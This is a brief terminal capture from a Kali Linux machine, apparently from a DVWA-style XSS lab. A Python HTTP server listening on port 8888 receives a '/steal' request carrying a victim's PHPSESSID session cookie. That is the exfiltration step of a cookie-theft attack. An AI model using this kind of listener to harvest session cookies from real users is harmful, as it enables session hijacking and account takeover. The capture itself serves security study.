 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.0.2.15 - - [16/Mar/2026 04:31:41] code 404, message File not found
10.0.2.15 - - [16/Mar/2026 04:31:41] "GET /steal?cookie=PHPSESSID=o46r7flsv68
kmbf2lkievksoe2;%20security=low HTTP/1.1" 404 -